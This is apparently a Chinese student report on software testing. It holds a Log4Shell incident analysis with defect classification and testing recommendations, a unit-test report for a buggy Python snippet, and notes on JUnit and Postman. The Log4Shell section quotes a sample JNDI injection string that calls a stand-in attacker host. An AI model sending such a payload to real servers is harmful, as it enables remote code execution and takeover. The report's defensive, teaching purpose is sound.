分析报告
关于Log4j(Log4Shell)漏洞的软件事故分析报告
1、事故背景
发生时间:该漏洞（CVE-2021-44228）于2021年11月24日由阿里云安全团队首次向Apache软件基金会报告，并于2021年12月9日被公开披露，随后在全球范围内引发大规模攻击活动。
影响范围:影响范围极其广泛，堪称“核弹级”漏洞。Log4j是Java生态中最流行的日志记录框架之一，被数百万个企业应用程序和云服务所使用。几乎所有使用受影响版本Log4j(2.0-beta9至2.14.1)的Java应用都可能受到波及，其中包括苹果、亚马逊(AWS)、谷歌、微软、特斯拉、Steam等众多知名公司的产品和服务。由于其被广泛应用在各种基础组件和第三方库中，许多公司甚至不知道自己的系统中存在此漏洞，导致修复工作异常困难。
后果:该漏洞允许攻击者在未经身份验证的情况下实现远程代码执行(RemoteCodeExecution,RCE)。攻击者只需向目标服务器发送一段包含特定恶意字符串（例如${jndi:ldap://attacker-server.com/a}）的数据，一旦该数据被Log4j记录，即可触发JNDI(JavaNamingandDirectoryInterface)查询，连接到攻击者控制的服务器并执行任意代码。这使得攻击者可以完全接管服务器，窃取敏感数据、植入勒索软件、进行挖矿或将其作为跳板攻击内网其他系统。该漏洞的通用漏洞评分系统(CVSS)评分为最高的10.0分，意味着其危害性、影响范围和利用简易性都达到了最严重的级别。
2、缺陷类型：Fault/Error/Failure分类
Fault(缺陷):根本缺陷在于Log4j库的设计和实现。它提供了一个“JNDI查询”功能（JndiLookup），但未能对用户输入进行充分的净化和验证。开发人员默认信任了日志内容，允许对日志中包含的特殊格式字符串进行解析和执行，这是一个不安全的设计决策。这个代码层面的静态缺陷，即“不安全的JNDI查询处理逻辑”，就是本次事故的Fault。
Error(错误):当一个包含恶意JNDI字符串的用户输入（例如，来自User-Agent请求头或表单提交）被应用程序接收并传递给Log4j进行记录时，Fault被激活。此时，程序进入了一个不正确的内部状态(Error)。在这个状态下，Log4j准备去解析一个它本不应该解析的、来自外部的、不可信的JNDIURL。这个状态是动态的，是程序运行到危险逻辑时的内部表现。
Failure(失效):当Log4j真正执行了JNDI查询，连接到攻击者指定的恶意服务器，并下载执行了恶意代码时，软件的外部行为表现出明显的功能失效(Failure)。它没有按照预期仅仅“记录日志”，而是执行了非预期的“远程代码”，导致服务器被控制。这种与预期功能（安全地记录日志）的偏离，就是最终用户或系统管理员能够观察到的Failure。
3、测试阶段：本可在哪个阶段发现
这个漏洞理论上可以在多个测试阶段被发现，但最关键和最有效的阶段是安全测试（特别是静态和动态应用程序安全测试）和单元/集成测试。
单元测试/集成测试(Unit/IntegrationTesting):在开发JNDILookup功能时，如果开发人员编写了针对“恶意输入”的负面测试用例，比如测试当输入字符串包含特殊协议（如ldap,rmi）时，组件是否会尝试建立网络连接。这种有安全意识的单元测试本可以从源头上发现此问题。
安全测试(SecurityTesting):静态应用程序安全测试(SAST):在代码提交和构建阶段，SAST工具可以扫描源代码，识别出“不安全的JNDI调用”、“不可信数据反序列化”等高危模式。高质量的SAST规则库很可能将此模式标记为严重漏洞。
动态应用程序安全测试(DAST):在应用程序部署后，DAST工具（或渗透测试人员）通过模拟外部攻击，向应用的各个输入点（HTTP头、API参数等）注入包含恶意Payload的测试探针。一个覆盖全面的DAST扫描很可能可以触发该漏洞并检测到意外的DNS查询或网络连接，从而发现问题。
软件成分分析(SCA):虽然SCA无法直接发现这个“0-day”漏洞，但在漏洞被披露后，SCA工具可以立即检测出项目中是否使用了受影响的Log4j版本，是应急响应和修复的关键环节。
4、改进建议：如果你是测试负责人，会如何设计测试防止重演
作为测试负责人，为了防止类似漏洞重演，我会建立一个纵深防御的测试策略，重点关注软件供应链安全和“默认不信任”原则。
强化安全测试流程的自动化和强制性:集成SAST到CI/CD流水线:将静态代码分析（SAST）作为代码合并前的强制步骤。配置严格的扫描规则，重点检测不安全的反序列化、JNDI注入、命令注入、不安全的第三方库函数调用等高危漏洞模式。任何高危漏洞都必须在修复前进生产环境。
引入交互式应用安全测试(IAST):在测试环境中部署IAST工具。IAST结合了SAST和DAST的优点，能够在程序运行时精准定位由特定输入触发的后端危险代码，非常适合发现类似Log4j的漏洞。
实施全面的软件成分分析(SCA):建立企业级的软件物料清单(SBOM)，持续监控并自动扫描所有项目依赖的第三方库。
订阅漏洞情报源，一旦某个依赖库被曝出新漏洞，系统应能立即告警，并自动创建修复任务给相关团队。
5、设计“默认不信任”的负面测试用例
模糊测试(FuzzTesting):对所有接受外部输入的接口（API、Web表单、日志等）进行自动化模糊测试，使用包含各种特殊字符、协议和攻击模式的畸形数据，监控程序是否出现崩溃、异常网络连接或其他非预期行为。
建立攻击模式库:维护一个内部的攻击Payload库，包含常见的注入类型（SQL,JNDI,RCE等）。在自动化测试中，将这些Payload注入到所有可能的输入点，断言系统能正确拒绝或净化它们，而不是执行它们。
加强安全意识培训和代码审查:定期对开发和测试团队进行安全编码和安全测试的培训，让他们了解最新的攻击手法和防御策略。
在代码审查(CodeReview)环节，将“是否对外部输入做了严格校验”作为一个核心检查项。鼓励交叉审查，让安全专家参与关键代码的审查。

2、给出如下Python程序片段（含3个缺陷），要求设计至少6个测试用例，并提交测试报告（用例、执行结果、缺陷分析）。
def divide(a, b):
returna/b#缺陷1：未检查除数为0
def find_max(Ist):
max_val=0
#缺陷2：如果列表全是负数，返回结果错误
for x in Ist:
if x > max_val:
max_val= X
return max_val
def get_item(Ist, idx):
returnIst[idx]#缺陷3：未检查索引越界
- 编写待测试代码

- 编写测试用例类


- 定义测试用例


- 执行测试


- 缺陷分析报告

- 测试总结

- 运行程序


- 运行结果
=====================================================================
测试执行报告
=====================================================================

【TC001】正常除法运算：10除以2
测试函数: divide
输入数据: {'a': 10, 'b': 2}
期望输出: 5.0
实际输出: 5.0
测试结果: ✓ PASS
--------------------------------------------------------------------------------

【TC002】边界测试：除数为0（缺陷1）
测试函数: divide
输入数据: {'a': 10, 'b': 0}
期望输出: 应抛出异常或返回错误提示
实际输出: ZeroDivisionError: division by zero
测试结果: ✗ ERROR
--------------------------------------------------------------------------------

【TC003】正常情况：正整数列表找最大值
测试函数: find_max
输入数据: {'lst': [1, 5, 3, 9, 2]}
期望输出: 9
实际输出: 9
测试结果: ✓ PASS
--------------------------------------------------------------------------------

【TC004】边界测试：全是负数的列表（缺陷2）
测试函数: find_max
输入数据: {'lst': [-5, -2, -8, -1]}
期望输出: -1
实际输出: 0
测试结果: ✗ FAIL
--------------------------------------------------------------------------------

【TC005】边界测试：包含0的负数列表
测试函数: find_max
输入数据: {'lst': [0, -3, -7, -2]}
期望输出: 0
实际输出: 0
测试结果: ✓ PASS
--------------------------------------------------------------------------------

【TC006】正常情况：获取列表中间元素
测试函数: get_item
输入数据: {'lst': [10, 20, 30, 40], 'idx': 2}
期望输出: 30
实际输出: 30
测试结果: ✓ PASS
--------------------------------------------------------------------------------

【TC007】边界测试：索引超出范围（缺陷3）
测试函数: get_item
输入数据: {'lst': [10, 20, 30], 'idx': 5}
期望输出: 应抛出异常或返回错误提示
实际输出: IndexError: list index out of range
测试结果: ✗ ERROR
--------------------------------------------------------------------------------

【TC008】边界测试：负数索引（Python支持）
测试函数: get_item
输入数据: {'lst': [10, 20, 30], 'idx': -1}
期望输出: 30
实际输出: 30
测试结果: ✓ PASS
--------------------------------------------------------------------------------
=====================================================================
缺陷分析报告
=====================================================================

缺陷编号: BUG-001
缺陷函数: divide(a, b)
缺陷类型: Error（错误）
严重程度: 严重
缺陷描述: 除数为0时未进行检查
触发用例: TC002
现象说明: 当b=0时，程序抛出ZeroDivisionError异常，导致程序崩溃
发现阶段: 单元测试阶段
修复建议:
建议修复代码：
def divide(a, b):
if b == 0:
raise ValueError("除数不能为0")
return a / b

预防措施: 在代码审查阶段加强边界条件检查，确保所有可能导致异常的输入都被处理
=====================================================================
缺陷编号: BUG-002
缺陷函数: find_max(lst)
缺陷类型: Fault（故障）
严重程度: 中等
缺陷描述: 初始化max_val=0导致全负数列表返回错误结果
触发用例: TC004
现象说明: 当列表全是负数时（如[-5,-2,-8,-1]），期望返回-1，实际返回0
发现阶段: 单元测试阶段（边界测试）
修复建议:
建议修复代码：
def find_max(lst):
if not lst:
raise ValueError("列表不能为空")
max_val = lst[0] # 使用列表第一个元素初始化
for x in lst[1:]:
if x > max_val:
max_val = x
return max_val

预防措施: 设计测试用例时应包含边界情况，如全负数、全零、空列表等特殊场景
=====================================================================
缺陷编号: BUG-003
缺陷函数: get_item(lst, idx)
缺陷类型: Error（错误）
严重程度: 严重
缺陷描述: 索引越界时未进行检查
触发用例: TC007
现象说明: 当idx=5超出列表范围[10,20,30]时，抛出IndexError异常
发现阶段: 单元测试阶段（边界测试）
修复建议:
建议修复代码：
def get_item(lst, idx):
if idx < 0 or idx >= len(lst):
raise IndexError(f"索引{idx}超出范围[0, {len(lst)-1}]")
return lst[idx]

预防措施: 在处理数组/列表索引操作时，必须进行边界检查。使用自动化测试工具进行边界值分析
=====================================================================
测试总结
=====================================================================
总测试用例数: 8
通过: 5 (62.5%)
失败: 1 (12.5%)
错误: 2 (25.0%)

测试结论:
该程序存在3个严重缺陷，需要立即修复后方可上线。
所有缺陷都可以通过完善的单元测试在早期发现。

=====================================================================
报告生成完成！
=====================================================================

3、工具探索
单元测试：选择JUnit(Java)
- 本测试借助于springBoot框架并使用Maven项目管理工具引入JUnit坐标

- 在test文件下的softTest包下创建testJUnit
创建一个简单的测试类以便于后面的测试

- 在testJunit中进行测试


2、API测试
- 利用java学习项目进行API的测试，首先使用启动类启动项目，项目为点评类项目

- 对项目其中一个接口进行API测试，这里选择对商铺根据id查询接口。打开Postman，输入请求的接口地址

- 根据GET方式请求本地地址，获取数据的回显

4、返回数据未缺失，格式正确，测试合格

